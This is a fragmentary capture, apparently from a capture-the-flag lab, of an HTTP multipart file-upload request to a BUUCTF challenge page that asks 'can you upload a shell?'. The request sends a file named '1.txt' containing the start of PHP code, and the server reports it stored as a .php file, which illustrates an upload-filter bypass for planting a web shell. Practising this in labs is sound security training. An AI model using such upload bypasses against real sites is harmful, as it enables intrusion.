 7 Content-Type: multipart/form-data;
boundary=---------------------------1717377292527054539317
2898236
8 Content-Length: 337
9 Origin:
http://82ace573-c129-43f2-b913-72c1414b23f7.node4.buuoj.cn
:81
10 Connection: close
11 Referer:
http://82ace573-c129-43f2-b913-72c1414b23f7.node4.buuoj.cn
:81/index.php?act=upload
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------17173772925270545393172898236
15 Content-Disposition: form-data; name="file"; filename="
1.txt"
16 Content-Type: text/plain
17
18 <?php
19 -----------------------------17173772925270545393172898236
20 Content-Disposition: form-data; name="submit"
can you upload a shell?
文件名: 选择文件 未选择任何文件 提交
Stored in: upload/f9e1016a5cec370aae6a18d438dabfa5.php